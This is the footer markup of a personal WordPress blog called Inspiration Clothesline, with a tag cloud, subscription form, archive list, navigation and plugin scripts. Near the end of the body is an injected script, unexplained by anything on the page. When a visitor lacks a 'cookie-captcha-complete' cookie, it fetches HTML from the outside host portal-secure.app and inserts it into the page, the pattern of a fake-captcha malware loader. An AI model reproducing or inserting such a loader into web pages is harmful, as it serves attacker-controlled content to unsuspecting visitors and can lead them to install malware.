<a href="http://www.inspirationclothesline.com/tag/teacher-tidbits/" class="tag-cloud-link tag-link-383 tag-link-position-42" style="font-size: 8.5454545454545pt;" aria-label="teacher tidbits (14 items)">teacher tidbits</a>
<a href="http://www.inspirationclothesline.com/tag/thriving-in-the-holidays/" class="tag-cloud-link tag-link-100 tag-link-position-43" style="font-size: 8pt;" aria-label="thriving in the holidays (13 items)">thriving in the holidays</a>
<a href="http://www.inspirationclothesline.com/tag/tonie-christine-photography/" class="tag-cloud-link tag-link-57 tag-link-position-44" style="font-size: 8.5454545454545pt;" aria-label="tonie christine photography (14 items)">tonie christine photography</a>
<a href="http://www.inspirationclothesline.com/tag/ttc/" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 13.636363636364pt;" aria-label="TTC (28 items)">TTC</a></div>
</aside><aside id="facebook-likebox-4" class="widget group widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/inspirationclothesline">Inspiration Clothesline</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/inspirationclothesline" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/inspirationclothesline"><a href="https://www.facebook.com/inspirationclothesline">Inspiration Clothesline</a></blockquote></div>
		</div>
		</aside></div><!-- /sidebar -->
	</div>

</div><!-- /row -->

				</div><!-- /site-content -->

				<footer id="footer">

																	<div class="row">
							<div class="col-12">
								<div class="footer-widget-area" data-auto="1" data-speed="300">
									<aside id="blog_subscription-3" class="widget group widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe to Blog via Email</h3>
            <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Enter your email address to subscribe to Inspiration Clothesline and receive notifications of new posts by email.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Join 426 other subscribers						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
                               class="screen-reader-text"
                               for="subscribe-field-blog_subscription-3">
							Email Address                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
                            id="subscribe-field-blog_subscription-3"
                            placeholder="Email Address"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://www.inspirationclothesline.com/jacobson-family/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
                        <input type="hidden" name="redirect_fragment" value="blog_subscription-3"/>
						                        <button type="submit"
	                        		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Subscribe                        </button>
                    </p>
				            </form>
		
</aside><aside id="archives-2" class="widget group widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.inspirationclothesline.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2023/12/'> December 2023 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2023/11/'> November 2023 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2022/05/'> May 2022 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/07/'> July 2021 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2021/03/'> March 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/02/'> February 2021 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2021/01/'> January 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/02/'> February 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/01/'> January 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2019/11/'> November 2019 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2019/10/'> October 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/09/'> September 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/07/'> July 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/06/'> June 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/05/'> May 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/04/'> April 2019 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2019/03/'> March 2019 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2019/02/'> February 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/01/'> January 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2018/12/'> December 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2018/09/'> September 2018 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2018/08/'> August 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/07/'> July 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/06/'> June 2018 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/03/'> March 2018 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/01/'> January 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2017/12/'> December 2017 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2017/11/'> November 2017 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2017/10/'> October 2017 &nbsp;(31)</option>
	<option value='http://www.inspirationclothesline.com/2017/09/'> September 2017 &nbsp;(11)</option>
	<option value='http://www.inspirationclothesline.com/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2017/06/'> June 2017 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2017/05/'> May 2017 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2017/04/'> April 2017 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2017/03/'> March 2017 &nbsp;(14)</option>
	<option value='http://www.inspirationclothesline.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2017/01/'> January 2017 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/12/'> December 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/11/'> November 2016 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2016/10/'> October 2016 &nbsp;(13)</option>
	<option value='http://www.inspirationclothesline.com/2016/09/'> September 2016 &nbsp;(11)</option>
	<option value='http://www.inspirationclothesline.com/2016/08/'> August 2016 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2016/06/'> June 2016 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2016/05/'> May 2016 &nbsp;(10)</option>
	<option value='http://www.inspirationclothesline.com/2016/04/'> April 2016 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/02/'> February 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2015/12/'> December 2015 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2015/10/'> October 2015 &nbsp;(35)</option>
	<option value='http://www.inspirationclothesline.com/2015/09/'> September 2015 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2015/08/'> August 2015 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2015/06/'> June 2015 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2015/05/'> May 2015 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2015/03/'> March 2015 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2015/02/'> February 2015 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2014/11/'> November 2014 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2014/10/'> October 2014 &nbsp;(20)</option>
	<option value='http://www.inspirationclothesline.com/2014/09/'> September 2014 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/05/'> May 2014 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/04/'> April 2014 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2014/02/'> February 2014 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2014/01/'> January 2014 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='http://www.inspirationclothesline.com/2013/11/'> November 2013 &nbsp;(34)</option>
	<option value='http://www.inspirationclothesline.com/2013/10/'> October 2013 &nbsp;(29)</option>
	<option value='http://www.inspirationclothesline.com/2013/09/'> September 2013 &nbsp;(19)</option>
	<option value='http://www.inspirationclothesline.com/2013/08/'> August 2013 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2013/04/'> April 2013 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2013/03/'> March 2013 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2013/02/'> February 2013 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2013/01/'> January 2013 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/10/'> October 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/09/'> September 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/08/'> August 2012 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2012/06/'> June 2012 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2012/05/'> May 2012 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2012/04/'> April 2012 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2012/03/'> March 2012 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2012/02/'> February 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/01/'> January 2012 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2011/11/'> November 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/09/'> September 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/07/'> July 2011 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2011/06/'> June 2011 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2011/05/'> May 2011 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2011/03/'> March 2011 &nbsp;(17)</option>
	<option value='http://www.inspirationclothesline.com/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.inspirationclothesline.com/2011/01/'> January 2011 &nbsp;(31)</option>
	<option value='http://www.inspirationclothesline.com/2010/12/'> December 2010 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2010/11/'> November 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2010/10/'> October 2010 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2010/09/'> September 2010 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2010/04/'> April 2010 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2010/03/'> March 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/12/'> December 2009 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2009/11/'> November 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/10/'> October 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/08/'> August 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/07/'> July 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/05/'> May 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/03/'> March 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/02/'> February 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/01/'> January 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2008/11/'> November 2008 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2008/06/'> June 2008 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2007/12/'> December 2007 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2007/10/'> October 2007 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/201/08/'> August 201 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="media_image-6" class="widget group widget_media_image"><a href="https://shareasale.com/r.cfm?b=1335530&#038;u=1507379&#038;m=25848&#038;urllink=&#038;afftrack="><img width="300" height="37" src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" class="image wp-image-22654  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?w=728 728w, https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?resize=300%2C37 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="22654" data-permalink="http://www.inspirationclothesline.com/dayspring-footer/" data-orig-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" data-orig-size="728,90" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dayspring footer" data-image-description="" data-medium-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" data-large-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=665%2C82" /></a></aside>								</div>
							</div>
						</div>
					
					<div class="site-bar group">
						<nav class="nav">
							<ul class="navigation">
<li class="page_item page-item-496 page_item_has_children"><a href="http://www.inspirationclothesline.com/abou/">About</a></li>
<li class="page_item page-item-20690"><a href="http://www.inspirationclothesline.com/bible-journaling/">Bible Journaling</a></li>
<li class="page_item page-item-488"><a href="http://www.inspirationclothesline.com/contac/">Contact</a></li>
<li class="page_item page-item-492"><a href="http://www.inspirationclothesline.com/creating-white-space/">Creating White Space</a></li>
<li class="page_item page-item-20371"><a href="http://www.inspirationclothesline.com/feedingmyfamilylanding/">Feeding My Family</a></li>
<li class="page_item page-item-20788"><a href="http://www.inspirationclothesline.com/manage-subscriptions/">Manage Subscriptions</a></li>
<li class="page_item page-item-20792"><a href="http://www.inspirationclothesline.com/manage-subscriptions-2/">Manage Subscriptions</a></li>
<li class="page_item page-item-20399"><a href="http://www.inspirationclothesline.com/present/">Present</a></li>
<li class="page_item page-item-486"><a href="http://www.inspirationclothesline.com/spending-zero-challenge/">Spending Zero Challenge</a></li>
<li class="page_item page-item-1893"><a href="http://www.inspirationclothesline.com/topics/">Topics</a></li>
<li class="page_item page-item-490"><a href="http://www.inspirationclothesline.com/ttc-series/">TTC: An Ongoing Series</a></li>
</ul>
						</nav>

													<div class="site-tools">
										<ul class="socials">
			<li><a href="https://www.facebook.com/inspirationclothesline" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/alexjoyjacobson" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/alexjoyjacobson/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.instagram.com/inspirationclothesline/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCZwNhGGRJYicfwwa4mqSY5g?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>							<li><a href="http://www.inspirationclothesline.com/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>
					</ul>
									</div><!-- /site-tools -->
											</div><!-- /site-bar -->
					<div class="site-logo">
						<h3>
							<a href="http://www.inspirationclothesline.com">
																	Inspiration Clothesline															</a>
						</h3>

											</div><!-- /site-logo -->
				</footer><!-- /footer -->
			</div><!-- /col-md-12 -->
		</div><!-- /row -->
	</div><!-- /container -->
</div><!-- #page -->

<div class="navigation-mobile-wrap">
	<a href="#nav-dismiss" class="navigation-mobile-dismiss">
		Close Menu	</a>
	<ul class="navigation-mobile"></ul>
</div>

        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous">(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v10.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><link rel='stylesheet' id='dashicons-css'  href='http://www.inspirationclothesline.com/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://www.inspirationclothesline.com/wp-includes/js/thickbox/thickbox.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/simple-lightbox/simple-lightbox.min.js?ver=2.7.0' id='simple-lightbox-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/tiny-slider/tiny-slider.min.js?ver=2.9.3' id='tiny-slider-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/js/scripts.min.js?ver=1.6.1' id='olsen-light-front-scripts-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.inspirationclothesline.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script async="async" type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.7',blog:'110531567',post:'24261',tz:'-7',srv:'www.inspirationclothesline.com'} ]);
	_stq.push([ 'clickTrackerInit', '110531567', '24261' ]);
</script>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl506460'},{'dcenter':'p3'},{'cp_id':'2449863'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
